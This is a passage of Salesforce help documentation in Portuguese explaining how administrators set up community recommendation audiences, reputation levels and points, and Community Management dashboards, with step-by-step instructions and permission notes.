

Dica: Para criar um público que apareça nessa lista suspensa, em Gerenciamento de comunidade, selecione **Recomendações** > **Públicos** e clique em **Novo**.

**•** Ativado — Quando marcado, essa recomendação está ativa e aparece nas comunidades.

Quando desmarcado, as recomendações que existentes em feeds no aplicativo para navegador móvel Salesforce1 não são removidas, mas nenhuma recomendação nova aparece. Em comunidades que usam a versão Summer '15 ou posterior do modelo Napili, as recomendações desativadas não aparecem mais.

#### **6.** Clique em **Salvar**.

Dica: Para remover uma recomendação, em Gerenciamento de comunidade, selecione **Recomendações** > **Recomendações** e clique no nome da recomendação. Na parte inferior dos detalhes da recomendação, clique em **Excluir**.

#### CONSULTE TAMBÉM:

[Atualização do modelo da comunidade](#page-3168-0)

# Direcionar suas recomendações a públicos de membros da comunidade

Crie públicos de novos membros da comunidade ou use a API para gerenciar listas personalizadas de membros do público.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Selecione **Recomendações** > **Públicos**.
- **3.** Clique em **Novo**.
- **4.** Preencha os campos a seguir.
	- **•** Nome Insira um nome para o público em Gerenciamento de comunidade.
	- **•** Tipo de público
		- **–** Selecione **Novos membros** para criar um público com base no tempo de participação dos usuários como membros da comunidade.

Insira o número de dias desde o registro para os membros do público.

**–** Selecione **Lista personalizada** para criar um público com base em qualquer critério desejado.

Nota: Não é possível gerenciar a associação do público para listas personalizada  $\sqrt{2}$ por meio da UI. Adicione e remova membros por meio da API.

#### **5.** Clique em **Salvar**.

Os públicos criados aparecem na lista suspensa Público quando você cria uma recomendação.

Dica: Para remover um público, em Gerenciamento de comunidade, selecione **Recomendações** > **Públicos** e clique no nome do público. Na parte inferior dos detalhes do público, clique em **Excluir**. Se você remover um público associado a uma recomendação, a recomendação será desativada e o público será definido como o padrão (Todos os membros da comunidade).

#### CONSULTE TAMBÉM:

[Guia do desenvolvedor da API REST do Chatter](http://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/) [Guia do desenvolvedor do Apex](http://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)



Disponível em: Salesforce **Classic** 

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar a página Gerenciamento de comunidade:

**•** ""Gerenciar comunidades"

 $OLJ$ 

"Criar e configurar comunidades"

# Promover o engajamento com níveis de reputação

# <span id="page-3201-0"></span>Visão geral da reputação

Sua reputação na comunidade corresponde diretamente ao seu nível de participação. Quanto mais você publica, comenta e compartilha, mais alto fica o seu nível de reputação.

Seu nível de reputação aparece em sua página de perfil e quando qualquer usuário passa o mouse sobre o seu nome. Fica visível para os outros membros da comunidade para que eles saibam como você é influente. Quando começa a usar a comunidade, você se encontra no nível mais baixo. Ganha pontos conforme se torna mais ativo na comunidade, e o seu nível de reputação aumenta. Aumentos nos níveis de reputação são publicados em seu feed. Em outras palavras, conforme as pessoas o veem participando e compartilhando conhecimento, sua credibilidade e influência aumentam.

Seu administrador define as atividades que ajudam você a ganhar pontos. Ele também define o número de pontos de cada ação.

Estas são as ações padrão que aumentam seu nível de reputação:

Você aumenta sua reputação:

- **•** Publicando
- **•** Comentar
- **•** Curtir uma publicação ou comentário
- **•** Compartilhar uma publicação
- **•** Compartilhamentos de suas publicações
- **•** Receber comentários nas suas publicações
- **•** Curtidas em suas publicações ou comentários
- **•** Mencionar alguém
- **•** Sendo mencionado
- **•** Fazendo uma pergunta
- **•** Respondendo a uma pergunta
- **•** Recebendo uma resposta
- **•** Marcando uma resposta como melhor
- **•** Com pessoas que marcaram sua resposta como melhor
- **•** Aprovar alguém por conhecimento sobre um tópico
- **•** Ser aprovado por conhecimento sobre um tópico

#### CONSULTE TAMBÉM:

[Ativar a reputação na sua comunidade](#page-3202-0) [Configurar níveis de reputação](#page-3204-0) [Configurar pontos de reputação](#page-3205-0) [Como minha reputação na comunidade é calculada?](#page-3206-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-3202-0"></span>Ativar a reputação na sua comunidade

Ative a reputação na comunidade para que os membros sejam reconhecidos e premiados por participar.

Uma das ferramentas eficientes de um gerente de comunidade é a capacidade de incentivar membros por sua participação, já que os gerentes de comunidade sabem que reconhecimento e um pouco de competição amigável geralmente incentivam a atividade dos membros. A ativação da reputação ativa um sistema padrão de pontos e um conjunto de níveis de reputação na comunidade. Um gerente de comunidade pode personalizar rótulos e valores de ponto na página Gerenciamento de comunidade.

Os membros começam a acumular pontos realizando as ações que têm valores de pontos designados a ela. Assim que o membro excede o limite de pontos do nível, ele sobe de nível. A pessoa e os outros membros da comunidade veem o nível de reputação no seu perfil ao passar o mouse sobre o nome. O total de pontos também é exibido nos perfis dos membros.

Nota: Quando você ativa a Reputação, a influência do Chatter é retirada da seção Contribuição na página do perfil.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Preferências**.
- **3.** Selecione **Ativar configuração e exibição dos níveis de reputação** e, em seguida, clique em **Salvar**.

Depois de ter ativado a reputação, um sistema de pontos padrão e um conjunto de níveis de reputação estarão disponíveis na página Gerenciamento de comunidade. Os pontos de reputação padrão são os seguintes:



### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar as configurações das Comunidades:

- **•** "Criar e configurar comunidades"
- E



Se o modelo de comunidade selecionado não tem o Chatter ativado, o nó Reputação não aparece em Gerenciamento de comunidade. Para mostrar o nó Reputação, acesse **Administração** > **Preferências** e selecione **Mostrar todas as configurações em Gerenciamento da comunidade**.

CONSULTE TAMBÉM:

[Visão geral da reputação](#page-3201-0)

[Configurar níveis de reputação](#page-3204-0)

[Configurar pontos de reputação](#page-3205-0)

[Como minha reputação na comunidade é calculada?](#page-3206-0)
## <span id="page-3204-0"></span>Configurar níveis de reputação

Atualize os níveis de reputação padrão para suprir as necessidades da comunidade e ajudar a motivar os membros.

Quando a reputação é ativada em uma comunidade, 10 níveis padrão são adicionados. É possível adicionar ou remover níveis, nomear cada um e atualizar o intervalo de pontos e a imagem de cada nível.



Nota: Uma comunidade deve ter pelo menos três níveis de reputação e pode ter até 50.

**1.** Na comunidade, clique em **no** cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

**2.** Clique em **Reputação** > **Níveis de reputação**.

Aqui, é possível:

- **•** Faça o upload de sua própria imagem para cada nível de reputação. Clique na imagem padrão para navegar por um arquivo de imagem e carregar uma nova imagem.
	- Nota: Você não pode reverter as imagens do nível de reputação padrão da interface do usuário do Salesforce. Use a API REST do Chatter do Salesforce para fazer isso.
- **•** Dê um nome a cada nível, como "Iniciante", "Intermediário" e "Especialista". Se você não atribuir um nome, o padrão é usado. Por exemplo, "Nível 1", "Nível 2", "Nível 3".
- **•** Edite o intervalo de pontos dos níveis.

Ao atualizar o valor superior do intervalo de pontos de um nível, o valor inferior do nível seguinte é ajustado automaticamente quando você o salva.

- **•** Adicione níveis clicando em **Adicionar um nível**, localizado abaixo da lista de níveis.
- Remova um nível clicando no ao lado do nível.
- **3.** Clique em **Salvar** para aplicar suas alterações.

Agora é possível atualizar o sistema de pontos da comunidade. O sistema de pontos determina quantos pontos um usuário ganha ao realizar certas ações ou quando outros homenageiam suas contribuições comentando, curtindo ou compartilhando publicações. Os aumentos nos níveis de reputação são publicados nos feeds dos membros.

Você pode [traduzir](#page-3969-0) os nomes de nível de reputação para que membros de comunidades internacionais possam visualizar seus níveis de reputação no idioma adequado. No Translation Workbench, selecione o componente de configuração Nível de reputação e expanda o nó ao lado de sua comunidade.

#### CONSULTE TAMBÉM:

[Visão geral da reputação](#page-3201-0) [Ativar a reputação na sua comunidade](#page-3202-0) [Configurar pontos de reputação](#page-3205-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atualizar os níveis de reputação:

**•** ""Gerenciar comunidades"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

## <span id="page-3205-0"></span>Configurar pontos de reputação

Configure um sistema de pontos para premiar a participação dos usuários na comunidade.

Quando a reputação é ativada em uma comunidade, um sistema de pontos padrão é definido. Quando os usuários realizam as ações com valores de pontos designados, o total de pontos deles aumenta, e eles começam a subir para o nível de reputação seguinte.

Nota: Somente os usuários ativos acumulam pontos. Por exemplo, se um usuário ativo curte  $\sqrt{2}$ a publicação de um usuário inativo, o ativo recebe 1 ponto, mas o inativo não recebe pontos.

A tabela mostra os eventos e pontos padrão.



**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atualizar os pontos de reputação:

**•** ""Gerenciar comunidades"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

As perguntas e respostas no feed da comunidade não devem ser confundidas com a funcionalidade do Chatter Answers.

- Nota: Em organizações com reputação ativada antes da versão Winter '15, as ações associadas a perguntas e respostas estarão disponíveis no momento do lançamento e seus valores padrão de pontos serão definidos como 0. Os pontos de reputação atuais dos usuários não serão afetados pela versão e os usuários não acumularão pontos com essas ações até que você configure os valores de pontos para eles.
- **1.** Na comunidade, clique em no cabeçalho global.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

#### **2.** Clique em **Reputação** > **Pontos de reputação**.

- **3.** Atualize os pontos referentes a cada ação. Se você não quiser que os usuários acumulem pontos relacionados a uma determinada ação, configure Pontos como *0*.
- **4.** Clique em **Salvar**.

Os totais de pontos aparecem nas páginas de perfil, abaixo da foto. Os totais de pontos ficam visíveis para todos na comunidade.

Dica: É possível atualizar diretamente os pontos de reputação de um membro da comunidade por meio da API do Salesforce. Também é possível usar acionadores do Apex para enviar notificações personalizadas com base em alterações nos pontos de reputação.

#### CONSULTE TAMBÉM:

[Visão geral da reputação](#page-3201-0) [Ativar a reputação na sua comunidade](#page-3202-0) [Configurar níveis de reputação](#page-3204-0)

## Como minha reputação na comunidade é calculada?

O nível de reputação no seu perfil é calculado com base no total de pontos.

Você acumula pontos ao realizar atividades para as quais o gerente da comunidade designou valores de pontos. Também é possível ganhar pontos se as suas publicações ou comentários provocarem reações de outros membros da comunidade. Por exemplo, o gerente da comunidade pode ter determinado que a redação de uma publicação valha 5 pontos. Se outra pessoa compartilhar sua publicação, o gerente da comunidade pode decidir que você merece ganhar 10 pontos porque a sua publicação está influenciando os demais, incentivando-os a contribuir.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Somente os usuários ativos acumulam pontos. Por exemplo, se um usuário ativo curte a publicação de um usuário inativo, o ativo recebe 1 ponto, mas o inativo não recebe pontos.

Os valores padrão de pontos são os seguintes: Tenha em mente que o gerente da comunidade pode ter personalizado esses valores. Para obter mais informações, entre em contato com o gerente da comunidade.





CONSULTE TAMBÉM:

[Visão geral da reputação](#page-3201-0) [Ativar a reputação na sua comunidade](#page-3202-0)

# Monitoramento completo com painéis da comunidade

## <span id="page-3208-0"></span>Ativar e mapear painéis para os gerentes da comunidade

Gerentes de comunidade podem usar painéis para medir o sucesso de suas comunidades. Para ajudar os gerentes de comunidade a ficarem sempre atualizados, é possível, inclusive, mapear um painel à página **inicial** Gerenciamento de comunidade. Você pode mapear painéis personalizados ou usar os painéis fornecidos em um pacote do AppExchange. Cada comunidade pode ter seus próprios painéis.

É possível escolher qualquer painel ao qual você tem acesso para mapear; no entanto, é necessário garantir que os gerentes de comunidade também tenham acesso.

Todos os painéis no Gerenciamento de comunidade são exibidos como painéis do Lightning, independentemente dos tipos de painel que você esteja usando ou da interface que sua organização esteja usando. Por exemplo, um painel do Salesforce Classic é exibido como um painel do Lightning no Gerenciamento de comunidade. Lembre-se que, embora os painéis sejam renderizados em uma exibição do Lightning no Gerenciamento de comunidade, o produto Comunidades não tem suporte no Lightning Experience. Nem todos os navegadores são compatíveis com essa exibição do Lightning; portanto, verifique se você está usando um [navegador compatível.](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm)

Dica: Tenha em mente que é possível obter painéis pré-configurados no pacote [Salesforce](#page-3217-0) [Communities Dashboards](#page-3217-0) disponível para download no AppExchange.

Se o pacote Salesforce Communities Dashboards estiver instalado na sua organização, todas as páginas de painéis terão um mapeamento padrão para um painel do pacote. É possível substituir esses valores conforme a necessidade.

Utilize as etapas a seguir para mapear ou atualizar seus painéis no Gerenciamento de comunidade:

**1.** Na comunidade, clique em **no cabeçalho global**.

Membros da comunidade que têm a permissão "Criar e configurar comunidades" também podem acessar Gerenciamento de comunidade na página Todas as comunidades na configuração da organização.

- **2.** Clique em **Painéis** > **Configurações**.
- **3.** Em cada uma das páginas, selecione o painel que deseja exibir para os gerentes da comunidade.

O painel que você mapeia para a **Página inicial** é exibido em sua **página inicial** de Gerenciamento de comunidade.

**4.** Clique em **Salvar**.

Os painéis são visíveis aos gerentes de comunidade quando eles expandem a seção de **Painéis** ou visitam a página inicial em Gerenciamento de comunidade.

Verifique os mapeamentos do painel clicando em **Painéis** e, em seguida, em cada nome de página. Se você mapeou um painel para a **Página inicial**, verifique-a também.

#### CONSULTE TAMBÉM:

[Criar um painel para ser exibido no Gerenciamento de comunidade](#page-3209-0) [Exibir painéis no Gerenciamento de comunidade](#page-3211-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para mapear painéis no Gerenciamento de comunidade:

- **•** "Criar e configurar comunidades" OU "Gerenciar comunidades"
- E

"Gerenciar painéis em pastas públicas"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

## <span id="page-3209-0"></span>Criar um painel para ser exibido no Gerenciamento de comunidade

É possível exibir qualquer painel no Gerenciamento de comunidade. Entretanto, recomendamos que eles sejam criados com base nos tipos de relatórios disponíveis para comunidades.

Dica: Tenha em mente que é possível obter painéis pré-configurados no pacote [Salesforce](#page-3217-0) [Communities Dashboards](#page-3217-0) disponível para download no AppExchange.

Todos os painéis no Gerenciamento de comunidade são exibidos como painéis do Lightning, independentemente dos tipos de painel que você esteja usando ou da interface que sua organização esteja usando. Por exemplo, um painel do Salesforce Classic é exibido como um painel do Lightning no Gerenciamento de comunidade. Lembre-se que, embora os painéis sejam renderizados em uma exibição do Lightning no Gerenciamento de comunidade, o produto Comunidades não tem suporte no Lightning Experience. Nem todos os navegadores são compatíveis com essa exibição do Lightning; portanto, verifique se você está usando um [navegador compatível.](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm)

Use o seguinte processo para criar painéis para exibição no Gerenciamento de comunidade:

**1.** Criar tipos de relatório personalizados com base no objeto Redes.

Relatórios e painéis que se baseiam no objeto Redes mostram informações específicas à comunidade no Gerenciamento de comunidade.

- Nota: É possível criar painéis com base em outros objetos e expô-los no Gerenciamento de comunidade. Lembre-se que eles mostrarão dados de toda a sua organização e não apenas da comunidade em que o painel está sendo exibido.
- **•** Selecione Redes como o objeto principal.
- **•** Selecione um objeto filho:
	- **–** Mensagens do Chatter
	- **–** Revisões de feed
	- **–** Grupos
	- **–** Auditorias da rede
	- **–** Métricas diárias da atividade da rede
	- **–** Membros da rede
	- **–** Métricas diárias de associação à rede
	- **–** Moderações de rede
	- **–** Métricas diárias de uso público da rede
	- **–** Métricas diárias de contribuinte único
	- **–** Métrica de recomendações
	- **–** Atribuições de tópicos
	- **–** Tópicos
- **2.** Use o tipo de relatório personalizado para criar um relatório.

Lembre-se de não filtrar o relatório por ID de rede para garantir que ele mostre dinamicamente os dados da comunidade na qual você o está visualizando. Adicionar um ID de rede ao relatório fará com que o relatório mostre apenas os dados da comunidade com esse ID de rede, independentemente da comunidade em que você os exibe.

- **3.** Crie um painel com componentes. Selecione o relatório como seu tipo de origem.
	- **•** Adicione um componente para cada relatório que você deseja incluir no painel.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

Para criar ou compartilhar painéis:

**•** "Gerenciar painéis em pastas públicas"

**•** Localize seu relatório na guia Origens de dados e adicione-o ao componente.

Para que um painel do Salesforce Classic seja renderizado de maneira ideal na exibição do Lightning usada no Gerenciamento de comunidade, garanta que o painel atenda aos seguintes requisitos:

- **•** Inclui até 20 relatórios organizados em três colunas
- **•** Não inclui gráficos sem suporte, como gráficos de funil, de dispersão, de tabela, multimétricos, de pizza e de medidor

Para obter uma lista dos recursos de painel que não têm suporte na exibição do Lightning, consulte [Relatórios e painéis: limitações](https://help.salesforce.com/HTViewHelpDoc?id=lex_gaps_limitations_analytics.htm) [do Lightning Experience.](https://help.salesforce.com/HTViewHelpDoc?id=lex_gaps_limitations_analytics.htm)



**4.** Compartilhe a pasta na qual você salvará o seu painel com os gerentes de comunidade.

**5.** [Em Gerenciamento de comunidade, clique em](#page-3208-0) **Painéis** > **Configurações** para mapear o seu painel.

Quando um gerente de comunidade acessa a página Gerente de comunidade, o painel aparece em **Painéis**. Se você mapear um painel na **Página inicial**, o painel aparecerá nela.

